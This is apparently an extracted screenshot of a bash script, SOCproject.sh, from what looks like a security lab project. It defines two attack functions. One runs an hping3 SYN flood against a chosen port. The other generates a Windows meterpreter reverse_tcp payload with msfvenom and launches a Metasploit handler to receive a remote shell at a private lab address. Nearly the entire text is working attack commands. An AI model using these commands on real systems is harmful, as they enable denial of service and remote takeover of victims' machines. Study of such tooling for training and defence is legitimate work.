 GNU nano 8.2 SOCproject.sh
# attack number 3, SYNFlood wit hping3
function attack3 {
echo "lets flood the system !!!"
echo
read -p "please enter a port: " port
sudo hping3 -S -p $port -c 100 $ip
echo
echo "SynFlood attack fulfilled"
echo "$(date): SynFlood attack on $ip" >> $LOG_FILE
}
# attack number 4, MsfConsole attack reverse_tcp
function attack4 {
echo "Setting up reverse TCP attack on $1..."
echo "Generating payload..."
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.157.128 LPORT=4444 -f exe -o payload
echo "Launching Metasploit listener..."
msfconsole -q -x "use exploit/multi/handler;
set payload windows/meterpreter/reverse_tcp;
set LHOST 192.168.157.128;
set LPORT 4444;
exploit -j -z;"
echo "$(date): reverse_tcp attack on $ip" >> $LOG_FILE
}